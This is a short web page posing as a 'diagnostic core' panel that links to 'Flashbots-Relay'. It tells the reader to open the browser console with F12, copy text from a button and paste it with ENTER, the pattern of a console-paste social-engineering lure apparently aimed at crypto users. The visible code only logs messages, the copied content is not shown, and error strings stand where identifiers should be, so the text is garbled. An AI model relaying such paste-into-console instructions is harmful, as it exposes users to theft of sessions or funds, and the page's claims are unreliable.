
DIAGNOSTIC_CORE_V4.8
Identification of
Request failed,
please try again
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 08m0ns20
1zux

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Request failed, 
please try again (Hash: 0x20499d9
9)");
